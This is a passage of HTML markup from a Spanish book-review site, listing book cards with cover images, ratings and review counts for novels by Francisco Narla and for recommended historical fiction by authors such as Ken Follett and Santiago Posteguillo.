			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/balvanera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1688018005.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="343723"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/balvanera"><span>BALVANERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/narla-francisco">NARLA, FRANCISCO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/fierro">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978843/9788435063500.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 6 votos"
							     							     
							     data-id="293555"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/fierro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/fierro"><span>FIERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/narla-francisco">NARLA, FRANCISCO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/caja-negra-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1429529203.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 7 votos"
							     							     
							     data-id="119898"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/caja-negra-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/caja-negra-1"><span>CAJA NEGRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/narla-francisco">NARLA, FRANCISCO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ronin">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1384171028.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 15 votos"
							     							     
							     data-id="119790"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ronin#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ronin"><span>RONIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/narla-francisco">NARLA, FRANCISCO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-lobos-del-centeno">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788493550622.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 7 votos"
							     							     
							     data-id="15550"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-lobos-del-centeno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-lobos-del-centeno"><span>LOS LOBOS DEL CENTEN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/narla-francisco">NARLA, FRANCISCO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/breo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1712753601.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,6 / 10 de 3 votos"
							     							     
							     data-id="346256"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/breo"><span>BREO. El celta que d...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/narla-francisco">NARLA, FRANCISCO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1626967545.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4.922 votos"
							     							     
							     data-id="1313"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			412 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra"><span>LOS PILARES DE LA TI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-legiones-malditas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353882344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 1.350 votos"
							     							     
							     data-id="6177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-legiones-malditas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			183 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-legiones-malditas"><span>LAS LEGIONES MALDITA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-ladrona-de-libros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012246.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.632 votos"
							     							     
							     data-id="4058"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-ladrona-de-libros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			211 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-ladrona-de-libros"><span>LA LADRONA DE LIBROS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zusak-markus">ZUSAK, MARKUS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-traicion-de-roma">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354376096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 875 votos"
							     							     
							     data-id="19055"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-traicion-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-traicion-de-roma"><span>LA TRAICIÓN DE ROMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-asesinos-del-emperador">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1315059870.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 792 votos"
							     							     
							     data-id="36100"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-asesinos-del-emperador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			108 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-asesinos-del-emperador"><span>LOS ASESINOS DEL EMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-caida-de-los-gigantes-the-century-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361055429.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.417 votos"
							     							     
							     data-id="27784"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-caida-de-los-gigantes-the-century-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-caida-de-los-gigantes-the-century-1"><span>LA CAÍDA DE LOS GIGA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/circo-maximo-la-ira-de-trajano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1373298142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 592 votos"
							     							     
							     data-id="117488"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/circo-maximo-la-ira-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/circo-maximo-la-ira-de-trajano"><span>CIRCO MÁXIMO. La ira...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sinuhe-el-egipcio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009888.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 832 votos"
							     							     
							     data-id="3914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sinuhe-el-egipcio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sinuhe-el-egipcio"><span>SINUHE, EL EGIPCIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/waltari-mika">WALTARI, MIKA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-legion-perdida-el-sueno-de-trajano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1456220570.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 428 votos"
							     							     
							     data-id="132185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-legion-perdida-el-sueno-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-legion-perdida-el-sueno-de-trajano"><span>LA LEGIÓN PERDIDA. E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-sanador-de-caballos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353813185.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 515 votos"
							     							     
							     data-id="8610"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-sanador-de-caballos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-sanador-de-caballos"><span>EL SANADOR DE CABALL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/giner-gonzalo">GINER, GONZALO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-umbral-de-la-eternidad-the-century-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1405934293.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 512 votos"
							     							     
							     data-id="123775"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-umbral-de-la-eternidad-the-century-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-umbral-de-la-eternidad-the-century-3"><span>EL UMBRAL DE LA ETER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tuareg">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1504508157.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 563 votos"
							     							     
							     data-id="7693"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tuareg#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tuareg"><span>TUAREG</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vazquez-figueroa-alberto">VÁZQUEZ-FIGUEROA, AL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/chaman">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322016081.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 897 votos"
							     							     
							     data-id="1549"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/chaman#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/chaman"><span>CHAMÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gordon-noah">GORDON, NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1730214640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 648 votos"
							     							     
							     data-id="6825"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii"><span>EL VALLE DE LOS CABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-guerrero-a-la-sombra-del-cerezo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1493294161.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 209 votos"
							     							     
							     data-id="130803"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-guerrero-a-la-sombra-del-cerezo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-guerrero-a-la-sombra-del-cerezo"><span>EL GUERRERO A LA SOM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gil-david-b">GIL, DAVID B.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-julia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1539946529.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 379 votos"
							     							     
							     data-id="215178"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-julia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-julia"><span>YO, JULIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/te-dare-la-tierra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1358551410.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 390 votos"
							     							     
							     data-id="4946"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/te-dare-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/te-dare-la-tierra"><span>TE DARÉ LA TIERRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/llorens-chufo">LLORENS, CHUFO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-llave-de-sarah">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1360992206.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 309 votos"
							     							     
							     data-id="972"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-llave-de-sarah#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-llave-de-sarah"><span>LA LLAVE DE SARAH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/de-rosnay-tatiana">DE ROSNAY, TATIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-leyenda-del-ladron">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1355220678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 362 votos"
							     							     
							     data-id="108297"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-leyenda-del-ladron#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-leyenda-del-ladron"><span>LA LEYENDA DEL LADRÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-maestro-de-esgrima">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322106046.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 663 votos"
							     							     
							     data-id="2868"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-maestro-de-esgrima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-maestro-de-esgrima"><span>EL MAESTRO DE ESGRIM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/limpieza-de-sangre-alatriste-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1750247073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 501 votos"
							     							     
							     data-id="2879"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/limpieza-de-sangre-alatriste-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/limpieza-de-sangre-alatriste-ii"><span>LIMPIEZA DE SANGRE (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/papillon">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1564727996.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 244 votos"
							     							     
							     data-id="12225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/papillon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/papillon"><span>PAPILLON</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/charriere-henri">CHARRIERE, HENRI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-joven-de-la-perla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362412068.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 440 votos"
							     							     
							     data-id="713"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-joven-de-la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			45 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-joven-de-la-perla"><span>LA JOVEN DE LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/chevalier-tracy">CHEVALIER, TRACY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/memorias-de-adriano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1597305047.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 261 votos"
							     							     
							     data-id="4026"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/memorias-de-adriano#comentarios">
